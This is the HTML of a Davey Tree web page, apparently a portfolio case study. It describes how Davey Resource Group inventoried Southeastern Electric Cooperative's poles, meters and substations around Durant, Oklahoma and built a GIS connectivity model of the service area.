                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidthDefault-950px noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=150&height=263&v=1da508db4f6b990&format=webp&quality=50 150w, /media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=300&height=526&v=1da508db4f6b990&format=webp&quality=50 300w, /media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=404&height=708&v=1da508db4f6b990&format=webp&quality=50 404w, /media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=882&height=193&v=1da508db4f6b990&format=webp&quality=45 882w, /media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=991&height=217&v=1da508db4f6b990&format=webp&quality=45 991w, /media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=1200&height=263&v=1da508db4f6b990&format=webp&quality=45 1200w, /media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=1400&height=307&v=1da508db4f6b990&format=webp&quality=45 1400w, /media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=1600&height=350&v=1da508db4f6b990&format=webp&quality=45 1600w, /media/zgmpwuvc/southeastern-electric_banner_1440x500.jpg?width=1920&height=420&v=1da508db4f6b990&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Southeastern Electric Banner 1440X500" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">DRG’s System Inventory Helps Create More Efficient Operations In Durant, Oklahoma</h1>                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                
        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/portfolio/">Portfolio</a></li>
                                <li>Southeastern Electric Cooperative</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Portfolio",
                                    "item": "https://www.davey.com/portfolio/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Southeastern Electric Cooperative",
                                    "item": "https://www.davey.com/portfolio/dus_southeastern-electric-cooperative_am_0321/"
                                }                                    ]}
            </script>
        </div>




<section class="postArticleContent caseStudyContent">
    <div class="container">
        <div class="postRow">
            <div class="postTopicCol"></div>
			 <div class="postCol" id="caseStudyBody">
                    <div class="pdfBlock">
                        <div class="pdfContent"></div>
                    </div>
                 <div class="contentBlock">
                        <h2 class="pageHeadline">Southeastern Electric Cooperative</h2>
                    <div class="postTopicColMobile">
                            <div class="postTopicLinks">
                                <div class="inner">
                                    <span class="title">Completed by:</span>
                                    <div class="completedBy">
                                            <div>Davey Resource Group, Inc.</div>
                                    </div>
                                </div>
                            </div>
                            <div class="postTopicLinks">
                                <div class="inner">
                                    <span class="title">Topics:</span>
                                    <ul>
                                            <li><a href="/portfolio/?term=Utility%20Asset%20Management">Utility Asset Management</a></li>
                                    </ul>
                                </div>
                            </div>
                    </div>

                     <p class="pageSummary">
                         DRG used Futura software to collect detailed information for Southeastern Electric Cooperative and create a connectivity map of their service area.
                     </p>

<h4 class="headline">The Challenge</h4>
<p>Up-to-date inventory data is critical for a utility company for many reasons. For Southeastern Electric Cooperative, updating inventory data was necessary to improve the reliability and efficiency of service for their roughly 11,000 members outside of Durant, Oklahoma.</p>
<p>Southeastern Electric Cooperative partnered with Davey Resource Group, Inc. (DRG) to perform a <a href="/utility-services/asset-management/" title="Asset Management">comprehensive inventory of their assets</a>, including utility poles and electric equipment.</p>
<h4 class="headline">The Solution</h4>
<p>The inventory kicked off in March 2019. Southeastern Electric wanted an entire inventory of their system assets, all the way down to the consumer level. DRG crews used Futura software to obtain data on 7 substations, 22 circuits, 70,000 utility poles, and 11,000 customers’ meters - all collected on foot by DRG crews.</p>
<p>DRG layered the data with GIS mapping and built a full electric connectivity model with the final product. The connectivity model shows where each utility pole, underground connector, and meter is located in Southeastern Electric’s service area.</p>
<h4 class="headline">The Results</h4>
<p>The inventory was completed in 12 months, wrapping up at the beginning of 2020. Using the full connectivity model, Southeastern Electric is able to manage outages, perform engineering analysis, and create staking work orders with ease.</p>
    <div class="postImageGallery">
        <div class="container">
            
            <div class="posts">
                <div class="swiper-container">
                    <div class="imageGallerySwiper swiper">
                        <div class="swiper-wrapper">
                                <div class="post imageSlide swiper-slide" data-id="0" aria-roledescription="slide">
                                    <div class="inner">
                                        <button type="button" class="openModal image" data-fullimageurl="/media/5lqntwww/southeastern-electric_sideimage2_608x341.jpg?width=1088&amp;height=600&amp;v=1d8a1006808aaa0&amp;format=webp&amp;quality=80">
                                            <img class="lazyload" width="1088" height="600" data-sizes="auto" data-srcset="/media/5lqntwww/southeastern-electric_sideimage2_608x341.jpg?width=150&height=83&v=1d8a1006808aaa0&format=webp&quality=80 150w, /media/5lqntwww/southeastern-electric_sideimage2_608x341.jpg?width=300&height=166&v=1d8a1006808aaa0&format=webp&quality=80 300w, /media/5lqntwww/southeastern-electric_sideimage2_608x341.jpg?width=430&height=238&v=1d8a1006808aaa0&format=webp&quality=80 430w, /media/5lqntwww/southeastern-electric_sideimage2_608x341.jpg?width=560&height=309&v=1d8a1006808aaa0&format=webp&quality=80 560w, /media/5lqntwww/southeastern-electric_sideimage2_608x341.jpg?width=768&height=424&v=1d8a1006808aaa0&format=webp&quality=80 768w, /media/5lqntwww/southeastern-electric_sideimage2_608x341.jpg?width=882&height=487&v=1d8a1006808aaa0&format=webp&quality=80 882w, /media/5lqntwww/southeastern-electric_sideimage2_608x341.jpg?width=991&height=547&v=1d8a1006808aaa0&format=webp&quality=80 991w, /media/5lqntwww/southeastern-electric_sideimage2_608x341.jpg?width=1088&height=600&v=1d8a1006808aaa0&format=webp&quality=80 1088w " data-src="/media/5lqntwww/southeastern-electric_sideimage2_608x341.jpg?width=1088&height=600&v=1d8a1006808aaa0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1088' height='600' viewBox='0 0 136 75'%3E%3C/svg%3E" alt="Southeastern Electric Sideimage2 608X341" />
                                        </button>
                                    </div>
                                </div>
                                <div class="post imageSlide swiper-slide" data-id="1" aria-roledescription="slide">
                                    <div class="inner">
                                        <button type="button" class="openModal image" data-fullimageurl="/media/jfdmpxx4/southeastern-electric_sideimage_608x341.jpg?width=1088&amp;height=600&amp;v=1d8a10068748bd0&amp;format=webp&amp;quality=80">
                                            <img class="lazyload" width="1088" height="600" data-sizes="auto" data-srcset="/media/jfdmpxx4/southeastern-electric_sideimage_608x341.jpg?width=150&height=83&v=1d8a10068748bd0&format=webp&quality=80 150w, /media/jfdmpxx4/southeastern-electric_sideimage_608x341.jpg?width=300&height=166&v=1d8a10068748bd0&format=webp&quality=80 300w, /media/jfdmpxx4/southeastern-electric_sideimage_608x341.jpg?width=430&height=238&v=1d8a10068748bd0&format=webp&quality=80 430w, /media/jfdmpxx4/southeastern-electric_sideimage_608x341.jpg?width=560&height=309&v=1d8a10068748bd0&format=webp&quality=80 560w, /media/jfdmpxx4/southeastern-electric_sideimage_608x341.jpg?width=768&height=424&v=1d8a10068748bd0&format=webp&quality=80 768w, /media/jfdmpxx4/southeastern-electric_sideimage_608x341.jpg?width=882&height=487&v=1d8a10068748bd0&format=webp&quality=80 882w, /media/jfdmpxx4/southeastern-electric_sideimage_608x341.jpg?width=991&height=547&v=1d8a10068748bd0&format=webp&quality=80 991w, /media/jfdmpxx4/southeastern-electric_sideimage_608x341.jpg?width=1088&height=600&v=1d8a10068748bd0&format=webp&quality=80 1088w " data-src="/media/jfdmpxx4/southeastern-electric_sideimage_608x341.jpg?width=1088&height=600&v=1d8a10068748bd0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1088' height='600' viewBox='0 0 136 75'%3E%3C/svg%3E" alt="Southeastern Electric Sideimage 608X341" />
                                        </button>
                                    </div>
                                </div>
                        </div>
                            <div class="swiper-pagination"></div>
                </div>
                
                </div>

                    <div class="swiper-prev">
                        <button type="button" class="prev swiper-btn"><span class="sr-only">Previous</span><span class="icon"></span></button>
                    </div>
                    <div class="swiper-next">
                        <button type="button" class="next swiper-btn"><span class="sr-only">Next</span><span class="icon"></span></button>
                    </div>
            </div>
        </div>
    </div>
<h5 class="headline"><a href="/about/contact-us/" title="Contact Us">&gt;&gt; Contact us to learn more about Davey's Utility Solutions</a></h5>                 </div>

                 <div class="blogSocalLinks">
    <div class="socialMedia">
        <label class="linkLabel">SHARE </label>
            <a href="https://www.facebook.com"><img class="socialLinkImage lazyload" alt="facebook icon" width="24" height="24" data-sizes="auto" data-srcset="/media/h1idh01c/facebookicon.svg?quality=80 24w " data-src="/media/h1idh01c/facebookicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Facebook Icon" /></a>
            <a href="https://www.twitter.com"><img class="socialLinkImage lazyload" alt="twitter icon" width="24" height="24" data-sizes="auto" data-srcset="/media/rpyov1wh/twittericon.svg?quality=80 24w " data-src="/media/rpyov1wh/twittericon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Twitter Icon" /></a>
            <a href="https://www.linkedin.com"><img class="socialLinkImage lazyload" alt="linkedin icon" width="24" height="24" data-sizes="auto" data-srcset="/media/5urbezo4/linkedinicon.svg?quality=80 24w " data-src="/media/5urbezo4/linkedinicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="LinkedIn Icon" /></a>
    </div>
 
    <div class="copyElements">
        <label class="linkLabel">PRINT OR DOWNLOAD </label>
                <button class="printIcon" aria-label="print"></button>
                <button class="downloadIcon" aria-label="download"></button>
    </div>

    <script>
        var pageSettings = {
            pdfName: ""
        }
    </script>
</div>

			 </div>
             <div class="postTopicCol">
                    <div class="postTopicLinks">
                        <div class="inner">
                            <span class="title">Completed by:</span>
                            <div class="completedBy">
                                        <div>Davey Resource Group, Inc.</div>
                                </div>
                        </div>
                    </div>
                    <div class="postTopicLinks">
                        <div class="inner">
                            <span class="title">Topics:</span>
                            <ul>
                                    <li><a href="/portfolio/?term=Utility%20Asset%20Management">Utility Asset Management</a></li>
                            </ul>
                        </div>
                    </div>
            </div>
        </div>
    </div>

        <div class="contributors">
            <div class="bg">
                <img class="lazyload" width="1920" height="550" data-sizes="auto" data-srcset="/media/ztfjgdng/image-33.webp?width=150&height=43&v=1da508dc37f6d90&format=webp&quality=80 150w, /media/ztfjgdng/image-33.webp?width=300&height=86&v=1da508dc37f6d90&format=webp&quality=80 300w, /media/ztfjgdng/image-33.webp?width=430&height=124&v=1da508dc37f6d90&format=webp&quality=80 430w, /media/ztfjgdng/image-33.webp?width=560&height=161&v=1da508dc37f6d90&format=webp&quality=80 560w, /media/ztfjgdng/image-33.webp?width=768&height=220&v=1da508dc37f6d90&format=webp&quality=80 768w, /media/ztfjgdng/image-33.webp?width=882&height=253&v=1da508dc37f6d90&format=webp&quality=80 882w, /media/ztfjgdng/image-33.webp?width=991&height=284&v=1da508dc37f6d90&format=webp&quality=80 991w, /media/ztfjgdng/image-33.webp?width=1200&height=344&v=1da508dc37f6d90&format=webp&quality=80 1200w, /media/ztfjgdng/image-33.webp?width=1400&height=402&v=1da508dc37f6d90&format=webp&quality=80 1400w, /media/ztfjgdng/image-33.webp?width=1600&height=459&v=1da508dc37f6d90&format=webp&quality=80 1600w, /media/ztfjgdng/image-33.webp?width=1920&height=550&v=1da508dc37f6d90&format=webp&quality=80 1920w " data-src="/media/ztfjgdng/image-33.webp?width=1920&height=550&v=1da508dc37f6d90&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='550' viewBox='0 0 192 55'%3E%3C/svg%3E" alt="Contributors" />
                <div class="op"></div>
            </div>
            <div class="contributorHeadline">Project Contributors</div>
            <div class="teamMembers">
                <div class="teamMembersList">
                        <a href="/configuration/employees/tommy-maloney/" class="teamMember">
							<span class="icon">
                                <img class="lazyload" alt="Tommy Maloney" width="168" height="168" data-sizes="auto" data-srcset="/media/t45fhmbq/tommy-maloney.jpg?cc=0%2c0.10714285714285714%2c0%2c0.14285714285714285&width=150&height=150&v=1d9c2ebcff12210&format=webp&quality=80 150w, /media/t45fhmbq/tommy-maloney.jpg?cc=0,0.10714285714285714,0,0.14285714285714285&width=168&height=168&v=1d9c2ebcff12210&format=webp&quality=80 168w " data-src="/media/t45fhmbq/tommy-maloney.jpg?cc=0,0.10714285714285714,0,0.14285714285714285&width=168&height=168&v=1d9c2ebcff12210&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='168' height='168' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Tommy Maloney" />
							</span>
							<span class="name">Tommy Maloney</span>
							<span class="title">Market Manager</span>
							<span class="lineHolder"><span class="line"></span></span>
						</a>
                </div>
            </div>
        </div>

    
    <div class="daveyBlogRelated">
        <div class="container">
                <h2 class="headline">Related Client Work</h2>
            
            <div class="posts">
                <div class="blogFeedSlides">
                   
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/hbthvqmt/image-2.webp?width=150&height=75&v=1dc7f1eb86e8730&format=webp&quality=80 150w, /media/hbthvqmt/image-2.webp?width=300&height=150&v=1dc7f1eb86e8730&format=webp&quality=80 300w, /media/hbthvqmt/image-2.webp?width=430&height=214&v=1dc7f1eb86e8730&format=webp&quality=80 430w, /media/hbthvqmt/image-2.webp?width=560&height=279&v=1dc7f1eb86e8730&format=webp&quality=80 560w, /media/hbthvqmt/image-2.webp?width=664&height=330&v=1dc7f1eb86e8730&format=webp&quality=80 664w " data-src="/media/hbthvqmt/image-2.webp?width=664&height=330&v=1dc7f1eb86e8730&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Image (2)" />
                    </div>
                    <div class="category">Electric Co-op Utility</div>
                    <h3 class="headline">Davey&#x2019;s Land Clearing Crews Help Hoosier Energy Expand Transmission System</h3>
                    <span class="line"></span>
                    <div class="summary">Davey crews cleared 6.25 miles of densely forested land in Indiana, helping Hoosier Energy connect two substations with a newly constructed transmission line.</div>
                    <a href="/portfolio/dus_hoosier-energy_uvm_0126/" class="readmore" title="Davey&#x2019;s Land Clearing Crews Help Hoosier Energy Expand Transmission System">Read More</a>
                </div>
            </div>
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/xizbn34k/wild-rice-electric-1.webp?width=150&height=75&v=1dc4818d337b290&format=webp&quality=80 150w, /media/xizbn34k/wild-rice-electric-1.webp?width=300&height=150&v=1dc4818d337b290&format=webp&quality=80 300w, /media/xizbn34k/wild-rice-electric-1.webp?width=430&height=214&v=1dc4818d337b290&format=webp&quality=80 430w, /media/xizbn34k/wild-rice-electric-1.webp?width=560&height=279&v=1dc4818d337b290&format=webp&quality=80 560w, /media/xizbn34k/wild-rice-electric-1.webp?width=664&height=330&v=1dc4818d337b290&format=webp&quality=80 664w " data-src="/media/xizbn34k/wild-rice-electric-1.webp?width=664&height=330&v=1dc4818d337b290&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Wild Rice Electric 1" />
                    </div>
                    <div class="category">Electric Co-op Utility</div>
                    <h3 class="headline">DRG Helps Wild Rice Create Vegetation Management Plan Using ResourceKeeper</h3>
                    <span class="line"></span>
                    <div class="summary">DRG used aerial imagery, outage reports, and reliability data to create a vegetation management program in ResourceKeeper that prioritizes vegetation in high-outage areas for Wild Rice Electric Cooperative in Minnesota.</div>
                    <a href="/portfolio/dus_wild-rice-electric-cooperative_vm_1025/" class="readmore" title="DRG Helps Wild Rice Create Vegetation Management Plan Using ResourceKeeper">Read More</a>
                </div>
            </div>
                   
                </div>
            </div>
            <div class="actions">
                <a href="/portfolio/" class="btn btnDefault">See Our Portfolio</a>
            </div>
        </div>
    </div>

    
</section>
<section class="blockList">
    <div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=51&v=1dbc9ab74216da0&format=webp&quality=50 150w, /media/chnnlbju/two-employees.jpg?width=300&height=102&v=1dbc9ab74216da0&format=webp&quality=50 300w, /media/chnnlbju/two-employees.jpg?width=430&height=146&v=1dbc9ab74216da0&format=webp&quality=50 430w, /media/chnnlbju/two-employees.jpg?width=560&height=190&v=1dbc9ab74216da0&format=webp&quality=50 560w, /media/chnnlbju/two-employees.jpg?width=768&height=260&v=1dbc9ab74216da0&format=webp&quality=50 768w, /media/chnnlbju/two-employees.jpg?width=882&height=299&v=1dbc9ab74216da0&format=webp&quality=50 882w, /media/chnnlbju/two-employees.jpg?width=991&height=336&v=1dbc9ab74216da0&format=webp&quality=50 991w, /media/chnnlbju/two-employees.jpg?width=1200&height=407&v=1dbc9ab74216da0&format=webp&quality=50 1200w, /media/chnnlbju/two-employees.jpg?width=1400&height=474&v=1dbc9ab74216da0&format=webp&quality=50 1400w, /media/chnnlbju/two-employees.jpg?width=1600&height=542&v=1dbc9ab74216da0&format=webp&quality=50 1600w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=225&v=1dbc9ab74216da0&format=webp&quality=20 150w, /media/chnnlbju/two-employees.jpg?width=300&height=450&v=1dbc9ab74216da0&format=webp&quality=20 300w, /media/chnnlbju/two-employees.jpg?width=430&height=645&v=1dbc9ab74216da0&format=webp&quality=20 430w, /media/chnnlbju/two-employees.jpg?width=560&height=840&v=1dbc9ab74216da0&format=webp&quality=20 560w, /media/chnnlbju/two-employees.jpg?width=768&height=1152&v=1dbc9ab74216da0&format=webp&quality=20 768w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p>We pride ourselves at Davey Tree on providing prompt, professional and personalized service from certified arborists that live, work and engage in your community. Contact one of our Davey Tree specialists for your residential, commercial, utility, or environmental needs.</p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="/about/contact-us/" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
</section>
<script type="text/javascript">
    var articleSettings = {
        pdfName: "DRGs-System-Inventory-Helps-Create-More-Efficient-Operations-In-Durant-Oklahoma"
    };
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
